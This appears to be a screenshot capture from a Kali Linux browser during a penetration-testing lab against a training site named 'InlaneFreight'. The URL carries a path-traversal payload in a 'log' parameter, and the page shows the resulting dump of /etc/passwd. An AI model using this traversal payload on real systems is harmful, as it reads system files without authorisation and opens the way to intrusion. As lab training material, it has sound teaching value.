 InlaneFreight
94.237.62.181:42169/ilf_admin/index.php?log=../../../../../../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin